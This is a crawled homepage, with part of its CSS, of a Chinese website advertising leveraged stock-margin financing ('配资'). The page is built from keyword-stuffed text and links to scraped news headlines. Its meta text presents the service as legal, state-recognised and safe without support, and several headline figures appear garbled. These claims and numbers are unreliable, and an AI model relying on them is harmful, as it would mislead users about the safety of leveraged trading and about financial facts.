

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hbltsn.com/
body_size: 6392
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>广西配资炒股-最大配资额度-实盘最大配资
</title>
    <meta content="广西配资炒股,最大配资额度,实盘最大配资,炒股配资机构,实盘配资服务,可靠的实盘配资,优质的配资方案,杠杆效应,配资交易平台,炒股用户,国家认可的配资公司,实盘配资平台APP,我国合法的配资平台,十大可靠的配资公司
" name="keywords" />
    <meta content="广西配资炒股是一家正规的炒股配资机构，提供安全可靠的实盘配资服务。我们拥有丰富的行业经验和专业的团队，致力于为用户提供最优质的配资方案。我们支持实盘最大配资额度，让用户可以充分发挥资金的杠杆效应，提升效益回报。同时，我们严格遵守相关法规，保障用户的资金安全。我们的配资交易平台功能齐全，操作便捷，为炒股用户提供良好的交易体验。选择正规炒股配资，就是选择稳健的投资未来。
" name="description" />
    <link href="" rel="shortcut icon" type="image/x-icon" />

    <link rel="stylesheet" type="text/css" href="/static/default/demo100/css/basis.css" />
    <link rel="stylesheet" type="text/css" href="/static/default/demo100/css/swiper.min.css" />
    <link rel="stylesheet" type="text/css" href="/static/default/demo100/css/index.css" />
    <script type="text/javascript" src="/data.js"></script>
    <script type="text/javascript" src="/static/default/demo100/js/common.js"></script>


</head><body>
<!--顶部开始-->

<div class="header">
    <div class="container"> <a class="logo" href="http://www.hbltsn.com/"><img src="http://www.hbltsn.com/uploadfile/202403/43e5fec5e2cb19a.png" alt="广西配资炒股-最大配资额度-实盘最大配资"></a>
        <div class="headerInput"> <img src="/static/default/demo100/images/infosearch.png" alt="">

            <form  id="index_serch" method="get" action="http://www.hbltsn.com/index.php">
                <input type="hidden" name="s" value="article">
                <input type="hidden" name="c" value="search">
                <input type="search" name="keyword" placeholder="输入内容或关键字" class="headerInputText"/>
                <button type="submit" class="headerInputBtn">搜索</button>
            </form>

        </div>
    </div>
</div>

<nav class="navigation">
    <div class="nav_centent">
        <div class="navBox">
            <div class="comWidth">
                <ul class="nav">
                    <li class="active" ><a href="http://www.hbltsn.com/">首页</a><span></span></li>
                                        <li class=""><a href="/chaogu/">广西配资炒股</a></li>
                                        <li class=""><a href="/chaogupeizi/">最大配资额度</a></li>
                                        <li class=""><a href="/zaixianshipan/">实盘最大配资</a></li>
                                    </ul>
            </div>
        </div>
    </div>
</nav><!--顶部结束-->
<div class="mainbox">
    <!--左边880开始-->
    <div class="mainbox_left">
<!--        首页左侧导航开始-->
        <div class="fixed_outbox">
            <div class="fix_guide">
                <a href="http://www.hbltsn.com/" title="" class="guidebox active"> <img alt="" src="/static/default/demo100/images/tuijian.png" class="icon_tuijian"> <span>推荐</span> </a>
                                <a href="/chaogu/" title="广西配资炒股" class="guidebox "> <img alt="" src="/static/assets/images/nopic.gif" class="icon_jiaju"> <span></span> </a>
                                <a href="/chaogupeizi/" title="最大配资额度" class="guidebox "> <img alt="" src="/static/assets/images/nopic.gif" class="icon_jiaju"> <span></span> </a>
                                <a href="/zaixianshipan/" title="实盘最大配资" class="guidebox "> <img alt="" src="/static/assets/images/nopic.gif" class="icon_jiaju"> <span></span> </a>
                            </div>
        </div>
<!--        首页左侧导航结束-->
        <div class="main_content">
            <div class="firstLeftBanner">
                <div class="swiper-container ">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide"> <a href="" title="广西配资炒股" target="_blank"> <img src="/uploadfile/202402/5e189d18c2fc6f3.png" alt="" class="firstLeftBannerImg"> </a> </div>
                                                <div class="swiper-slide"> <a href="" title="最大配资额度" target="_blank"> <img src="/uploadfile/202402/23c46da3a168.png" alt="" class="firstLeftBannerImg"> </a> </div>
                                                <div class="swiper-slide"> <a href="" title="实盘最大配资" target="_blank"> <img src="/uploadfile/202402/5347618a4eb0.png" alt="" class="firstLeftBannerImg"> </a> </div>
                                            </div>
                    <!-- Add Arrows -->
                    <div class="swiper-button-next swiper-button-white"></div>
                    <div class="swiper-button-prev swiper-button-white"></div>
                    <!-- Add Pagination -->
                    <div class="swiper-pagination "></div>
                </div>
            </div>
            <!--猜你喜欢开始-->
            <div class="guessTitle">
                <h2>猜你喜欢</h2>
            </div>
            <div class="recommendation">
                <div class="recommendation_item">
                                        <div class="view">
                        <div class="viewLists">
                                                    </div>
                    </div>

                </div>
                <div class="recommendation_item">
                                        <div class="view">
                        <div class="viewLists">
                                                    </div>
                    </div>
                </div>
                <div class="recommendation_item">
                                        <div class="view">
                        <div class="viewLists">
                                                    </div>
                    </div>
                </div>
            </div>
            <!--猜你喜欢结束-->
            <!--美食诱惑开始-->
                        <div class="guessTitle special">
                <h2>广西配资炒股</h2>
                <a href="/chaogu/">更多&gt;&gt;</a> </div>
            <div class="secondLeftLists beaut">
                                <a href="/a/202512/2000.html" title="王健林出售酒店管理业务资金如获批，可用于向全体股东分红">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202512/92118199061bc36.png" alt="王健林出售酒店管理业务资金如获批，可用于向全体股东分红"  onerror="nofind(this)"> </div>
                        <p>王健林出售酒店管理业务资金如获批，可用于向全体股东分红</p>
                    </div>
                </a>
                                <a href="/a/202512/1997.html" title="闫瑞祥：美指继续弱势，欧美延续上扬步伐">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202512/5ae41f4283cc2a.png" alt="闫瑞祥：美指继续弱势，欧美延续上扬步伐"  onerror="nofind(this)"> </div>
                        <p>闫瑞祥：美指继续弱势，欧美延续上扬步伐</p>
                    </div>
                </a>
                                <a href="/a/202512/1994.html" title="科创板开市一周年：制度改革不止步，激活科创生产力">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202512/9c9c041acde2d3f.png" alt="科创板开市一周年：制度改革不止步，激活科创生产力"  onerror="nofind(this)"> </div>
                        <p>科创板开市一周年：制度改革不止步，激活科创生产力</p>
                    </div>
                </a>
                                <a href="/a/202512/1991.html" title="人民币重磅行情！对美元中间价报64078 瑞银：美元对人民币恐持续贬值 未来3月将呈现区间震荡">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202512/b03082565af2c14.png" alt="人民币重磅行情！对美元中间价报64078 瑞银：美元对人民币恐持续贬值 未来3月将呈现区间震荡"  onerror="nofind(this)"> </div>
                        <p>人民币重磅行情！对美元中间价报64078 瑞银：美元对人民币恐持续贬值 未来3月将呈现区间震荡</p>
                    </div>
                </a>
                                <a href="/a/202511/1988.html" title="百宏实业(02299)5月2日斥资915万港元回购2万股">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202511/2abd0a57c6ae9be.png" alt="百宏实业(02299)5月2日斥资915万港元回购2万股"  onerror="nofind(this)"> </div>
                        <p>百宏实业(02299)5月2日斥资915万港元回购2万股</p>
                    </div>
                </a>
                                <a href="/a/202509/1985.html" title="五大举措、四大亮点！央行这场发布会信息量很大">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202509/c8be72ab5d5dbd8.png" alt="五大举措、四大亮点！央行这场发布会信息量很大"  onerror="nofind(this)"> </div>
                        <p>五大举措、四大亮点！央行这场发布会信息量很大</p>
                    </div>
                </a>
                                <a href="/a/202509/1982.html" title="美国对疫情的控制“非常糟糕”！福奇：新增病例需远低于1万，才可以恢复正常">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202509/12dd37f0bb676a6.png" alt="美国对疫情的控制“非常糟糕”！福奇：新增病例需远低于1万，才可以恢复正常"  onerror="nofind(this)"> </div>
                        <p>美国对疫情的控制“非常糟糕”！福奇：新增病例需远低于1万，才可以恢复正常</p>
                    </div>
                </a>
                                <a href="/a/202509/1979.html" title="假期离岸人民币一度升近800基点">
                    <div class="secondLeftList">
                        <div class="secondLeftListImg"> <img class="lazyload" src="/static/default/demo100/images/default.jpg" data-original="/uploadfile/202509/2c52b3a86b95b07.png" alt="假期离岸人民币一度升近800基点"  onerror="nofind(this)"> </div>
                        <p>假期离岸人民币一度升近800基点</p>
                    </div>
                </a>
                            </div>
                        <!--美食诱惑结束-->
            <!--汽车常识开始-->
                        <div class="guessTitle special">
                <h2>最大配资额度</h2>
                <a href="/chaogupeizi/">更多&gt;&gt;</a> </div>
            <div class="com">
                <div class="viewLists conList">
                                        <a href="/a/202512/2001.html" title="5月5日晚间重要公告集锦">
                        <div class="conHotList  active">
                            <p>5月5日晚间重要公告集锦</p>
                        </div>
                    </a>
                                        <a href="/a/202512/1998.html" title="多次卖壳未遂的ST吉药将退市 还有多家公司在摘牌路上">
                        <div class="conHotList  active">
                            <p>多次卖壳未遂的ST吉药将退市 还有多家公司在摘牌路上</p>
                        </div>
                    </a>
                                        <a href="/a/202512/1995.html" title="AI具身智能成下一个浪潮">
                        <div class="conHotList  active">
                            <p>AI具身智能成下一个浪潮</p>
                        </div>
                    </a>
                                        <a href="/a/202512/1992.html" title="报馆街、香粉街、书店街：从汉口路变迁看上海百年近代史">
                        <div class="conHotList  active">
                            <p>报馆街、香粉街、书店街：从汉口路变迁看上海百年近代史</p>
                        </div>
                    </a>
                                        <a href="/a/202511/1989.html" title="万亿银企又剑指新高 板块近收月初跌幅 这些方向也即将“归位”">
                        <div class="conHotList  active">
                            <p>万亿银企又剑指新高 板块近收月初跌幅 这些方向也即将“归位”</p>
                        </div>
                    </a>
                                        <a href="/a/202509/1986.html" title="汇市高位波动！非农撑高美元创6月来最大周涨幅 欧元、英镑、澳元全走贬 人民币对美元中间价下调215基点">
                        <div class="conHotList  active">
                            <p>汇市高位波动！非农撑高美元创6月来最大周涨幅 欧元、英镑、澳元全走贬 人民币对美元中间价下调215基点</p>
                        </div>
                    </a>
                                    </div>
                <div class="viewLists conList">
                                        <a href="/a/202509/1983.html" title="截至4月27日当周 美国大豆种植率为18%">
                        <div class="conHotList  active">
                            <p>截至4月27日当周 美国大豆种植率为18%</p>
                        </div>
                    </a>
                                        <a href="/a/202509/1980.html" title="明确了！减免！_汽车_乘用车_车型">
                        <div class="conHotList  active">
                            <p>明确了！减免！_汽车_乘用车_车型</p>
                        </div>
                    </a>
                                        <a href="/a/202509/1977.html" title="公告速递：调整招商鑫诚短债基金大额申购和转换转入业务">
                        <div class="conHotList  active">
                            <p>公告速递：调整招商鑫诚短债基金大额申购和转换转入业务</p>
                        </div>
                    </a>
                                        <a href="/a/202509/1974.html" title="美元走软！慎防美联储“意外偏鸽”调整仓位 英镑、澳元与亚币全走软 人民币中间价上调183点">
                        <div class="conHotList  active">
                            <p>美元走软！慎防美联储“意外偏鸽”调整仓位 英镑、澳元与亚币全走软 人民币中间价上调183点</p>
                        </div>
                    </a>
                                        <a href="/a/202508/1971.html" title="川西丹巴与兴业银行成都分行的独特“民宿缘”">
                        <div class="conHotList  active">
                            <p>川西丹巴与兴业银行成都分行的独特“民宿缘”</p>
                        </div>
                    </a>
                                        <a href="/a/202508/1968.html" title="加拿大温哥华汽车冲撞人群事件嫌疑人受审，导致11人死亡、数十人受伤">
                        <div class="conHotList  active">
                            <p>加拿大温哥华汽车冲撞人群事件嫌疑人受审，导致11人死亡、数十人受伤</p>
                        </div>
                    </a>
                                    </div>
            </div>
                        <!--汽车常识结束-->
            <!--数码科技开始-->
                        <div class="guessTitle special">
                <h2>实盘最大配资</h2>
                <a href="/zaixianshipan/">更多&gt;&gt;</a> </div>
            <div class="tec">
                <div class="viewListsLeft">
                                        <a href="/a/202512/2002.html" title="伊利2024年剔除商誉减值后净利润11539亿元，同比增122%">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>伊利2024年剔除商誉减值后净利润11539亿元，同比增122%</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202512/8fd9106caba714c.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>伊利2024年剔除商誉减值后净利润11539亿元，同比增122%</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202512/1999.html" title="胆囊癌晚期病人传染吗？会传染吗？_患者_治疗_希福">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>胆囊癌晚期病人传染吗？会传染吗？_患者_治疗_希福</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202512/22e2df20bf0b6de.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>胆囊癌晚期病人传染吗？会传染吗？_患者_治疗_希福</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202512/1996.html" title="一季报点评：富国细分机械设备产业主题ETF基金季度涨幅-200%">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>一季报点评：富国细分机械设备产业主题ETF基金季度涨幅-200%</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202512/48f630d5f62744b.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>一季报点评：富国细分机械设备产业主题ETF基金季度涨幅-200%</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202512/1993.html" title="一季报点评：浦银安盛中证ESG120策略ETF基金季度涨幅-006%">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>一季报点评：浦银安盛中证ESG120策略ETF基金季度涨幅-006%</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202512/fb2c53fe854880b.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>一季报点评：浦银安盛中证ESG120策略ETF基金季度涨幅-006%</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202511/1990.html" title="东杰智能获得实用新型专利授权：“一种AGV用钢卷上料定位检测装置”">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>东杰智能获得实用新型专利授权：“一种AGV用钢卷上料定位检测装置”</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202511/f64f6ae66f7670f.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>东杰智能获得实用新型专利授权：“一种AGV用钢卷上料定位检测装置”</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202509/1987.html" title="FUS猎云网2019年度科技金融产业峰会：To B助推新模式，科技金融创新升级更可期">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>FUS猎云网2019年度科技金融产业峰会：To B助推新模式，科技金融创新升级更可期</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202509/69838e75a91411d.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>FUS猎云网2019年度科技金融产业峰会：To B助推新模式，科技金融创新升级更可期</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                    </div>
                <div class="viewListsRight">
                                        <a href="/a/202509/1984.html" title="OpenAI新打法“遍地开花”！传拟与博通(AVGOUS)合作开发AI推理芯片">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>OpenAI新打法“遍地开花”！传拟与博通(AVGOUS)合作开发AI推理芯片</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202509/0268c8496887ccc.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>OpenAI新打法“遍地开花”！传拟与博通(AVGOUS)合作开发AI推理芯片</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202509/1981.html" title="极石汽车将开拓美洲和非洲市场">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>极石汽车将开拓美洲和非洲市场</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202509/d3ef4a62ce43.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>极石汽车将开拓美洲和非洲市场</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202509/1978.html" title="巴菲特增持日股！日经225指数涨幅扩大至超15%，为2月27日来首次升破38000点">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>巴菲特增持日股！日经225指数涨幅扩大至超15%，为2月27日来首次升破38000点</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202509/993cc9a1aacac21.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>巴菲特增持日股！日经225指数涨幅扩大至超15%，为2月27日来首次升破38000点</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202509/1975.html" title="老药被卖，新药被围剿，日本药企在华大溃退">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>老药被卖，新药被围剿，日本药企在华大溃退</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202509/980446bd17382e5.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>老药被卖，新药被围剿，日本药企在华大溃退</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202508/1972.html" title="花一杯咖啡钱买个手机黄金贴，某宝上卖出了20万张">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>花一杯咖啡钱买个手机黄金贴，某宝上卖出了20万张</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202508/61313956cb1b119.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>花一杯咖啡钱买个手机黄金贴，某宝上卖出了20万张</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="/a/202508/1969.html" title="三方面升级使用体验，破解数字人民币红包使用痛点">
                        <div class="viewListMain">
                            <div class="firstRightHotList telText">
                                <div class="firstLeftBuyListImg"> <img  src="/static/default/demo100/images/indexc.png" alt="" > </div>
                                <p>三方面升级使用体验，破解数字人民币红包使用痛点</p>
                            </div>
                            <div class="viewList ">
                                <div class="viewListImg "> <img src="/uploadfile/202508/91d4a683ebca7c8.png" alt=""  onerror="nofind(this)"> </div>
                                <div class="telListText">
                                    <p>三方面升级使用体验，破解数字人民币红包使用痛点</p>
                                </div>
                            </div>
                        </div>
                    </a>
                                    </div>
            </div>
                        <!--数码科技结束-->
            <!--日常推荐开始-->
            <div class="guessTitle">
                <h2>日常推荐</h2>
                <a href="/chaogu/">更多&gt;&gt;</a> </div>
            <div class="nationalLists">
                            </div>
            <!--日常推荐结束-->
        </div>
    </div>
    <!--左边880结束-->
    <!--右边300开始-->
    <div class="mainbox_right">
        <!--爱看开始-->
        <div class="recommend">
            <div class="recommendTitle"> 大家都爱看 </div>
            <div class="seeLists">
                                <a href="/index.php?s=article&c=search&keyword=恒指期货实盘配资" title="恒指期货实盘配资" >
                    <div class="seeList"> 恒指期货实盘配资 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=信赖的证券公司" title="信赖的证券公司" >
                    <div class="seeList"> 信赖的证券公司 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=线上炒股配资网站" title="线上炒股配资网站" >
                    <div class="seeList"> 线上炒股配资网站 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=专业配资流程" title="专业配资流程" >
                    <div class="seeList"> 专业配资流程 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=1" title="1" >
                    <div class="seeList"> 1 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=恒指实盘配资" title="恒指实盘配资" >
                    <div class="seeList"> 恒指实盘配资 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=专业的配资服务" title="专业的配资服务" >
                    <div class="seeList"> 专业的配资服务 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=最好的配资官网" title="最好的配资官网" >
                    <div class="seeList"> 最好的配资官网 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=配资平台官方网站" title="配资平台官方网站" >
                    <div class="seeList"> 配资平台官方网站 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=期货配资" title="期货配资" >
                    <div class="seeList"> 期货配资 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=靠谱的实盘配资平台怎么找" title="靠谱的实盘配资平台怎么找" >
                    <div class="seeList"> 靠谱的实盘配资平台怎么找 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=配资网站" title="配资网站" >
                    <div class="seeList"> 配资网站 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=商品期货配资" title="商品期货配资" >
                    <div class="seeList"> 商品期货配资 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=股票配资" title="股票配资" >
                    <div class="seeList"> 股票配资 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=正规实盘配资平台" title="正规实盘配资平台" >
                    <div class="seeList"> 正规实盘配资平台 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=在线配资服务" title="在线配资服务" >
                    <div class="seeList"> 在线配资服务 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=线上配资利息" title="线上配资利息" >
                    <div class="seeList"> 线上配资利息 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=专业配资" title="专业配资" >
                    <div class="seeList"> 专业配资 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=股票实盘配资平台有哪些" title="股票实盘配资平台有哪些" >
                    <div class="seeList"> 股票实盘配资平台有哪些 </div>
                </a>
                                <a href="/index.php?s=article&c=search&keyword=配资机会" title="配资机会" >
                    <div class="seeList"> 配资机会 </div>
                </a>
                            </div>
        </div>
        <!--爱看结束-->
        <!--儿童教育开始-->
        
        <!--儿童教育结束-->
        <!--热门推荐开始-->
        <div class="recommend">
            <div class="recommendTitle"> 热门推荐 </div>
            <div id="hhx_tt_b300_07">
                <div class="recommendLists">
                                    </div>
            </div>
        </div>
        <!--热门推荐结束-->
    </div>
    <!--右边330结束-->
</div>
<!--返回顶部开始-->
<div class="rightBar"> <img src="/static/default/demo100/images/rightbar.png" alt=""> </div>
<!--返回顶部结束-->

<!--底部开始-->

<div class="footer">
    <script type="text/javascript" src="/static/default/demo100/js/jquery.js"></script>
    <script type="text/javascript" src="/static/default/demo100/js/lazy.js"></script>
    <p class="footerTig">联华证券&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">滇ICP备202355656号</a></p>
    <p class="footerPhone"></p>
    <p></p>
    <div style="clear: both"></div>
    <div style="display: none"> </div>
</div>
<!--底部结束-->
<script type="text/javascript" src="/static/default/demo100/js/index.js"></script>
<script>
    //图片懒加载
    $("img.lazyload").lazyload();
    $("img.lazyload").lazyload({
        skip_invisible : false,
        container: $(".mainbox_right"),
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hbltsn.com/static/default/demo100/css/index.css
body_size: 2466
content:
.mainbox{width:1100px;overflow:hidden;margin:14px auto 50px}.mainbox_left{width:800px;float:left}.mainbox_right{width:300px;float:left}.fixed_outbox{width:140px;float:left;min-height:30px}.fix_guide{width:120px;float:left;margin-right:30px;background:#fff;z-index:10;cursor:pointer}.fix_guide.active{position:fixed;top:14px}.guidebox{width:100%;text-align:center;height:50px;line-height:50px;border-radius:10px;margin-bottom:5px}.guidebox.active,.guidebox:hover{background-color:#e6e6e6;color:#e93274}.guidebox img{max-width:26px;max-height:26px}.guidebox a,.guidebox img{display:inline-block}.icon_tuijian{vertical-align:sub;margin-right:5px}.icon_jiaju{vertical-align:-5px;margin-right:5px}.icon_xingzuo{vertical-align:-4px;margin-right:5px}.main_content{width:650px;float:left}.firstLeftBanner{width:630px;height:283px}.firstLeftBanner img{width:100%;height:283px}.guessTitle{width:630px;border-bottom:1px solid #e6e6e6;margin-bottom:15px}.guessTitle h2{line-height:40px;display:inline-block}.guessTitle a{float:right;line-height:62px;color:#8a8a8a}.guessTitle a:hover{color:#e93274}.recommendation{width:100%;overflow:hidden}.recommendation_item{width:200px;float:left;margin-right:14px}.recommendation_item.active{margin-right:0}.recommendation_item_List{float:left;margin-right:10px}.first_pic{width:100%;height:125px;position:relative;overflow:hidden}.first_pic_con{width:47px;height:46px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;z-index:5}.first_pic>img{width:200px;height:125px}.first_pic>img:hover{transform:scale(1.2);transition:1s}.clearfix{display:inline-block;width:60%;font-size:16px}.shadow_text{height:50px;position:absolute;bottom:0;left:0;background:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,0));line-height:70px;color:#fff;text-align:center;font-size:16px;text-overflow:ellipsis;white-space:nowrap;padding:0 10px}.shadow_text,.view{width:100%;overflow:hidden}.view{height:auto;background:#fff}.viewTitle{width:100%;height:40px;border-bottom:1px solid #e6e6e6;padding-bottom:10px}.viewTitleP{width:150px;height:40px;font-size:16px;color:#222;position:relative;float:left}.viewTitleP:after{content:"";display:block;width:120px;height:4px;background-color:#e93274;position:absolute;left:0;bottom:0}.viewTitle a{float:right}.videoTitleMore{width:24px;height:40px;line-height:40px;float:right;padding-top:5px}.videoTitleText{height:40px;line-height:40px;font-size:14px;color:#f93;float:left;margin-right:7px}.videoTitleMore img{width:24px;height:24px}.viewLists{width:180px;height:auto;float:left}.viewList{width:357px;height:108px}.viewListImg{width:136px;height:93px}.viewListText{width:206px;font-size:12px;color:#666;padding-top:13px;float:left}.viewListText p{font-size:12px;line-height:20px;color:#666}.viewHotList{width:100%;overflow:hidden;margin-top:20px}.viewHotListDot{width:4px;height:4px;border-radius:50%;background-color:#bbb;margin-right:10px;float:left;margin-top:8px}.viewHotList p{float:left;width:165px;font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.viewHotList:hover p{color:#e93274}.viewListMain .firstRightHotList:hover 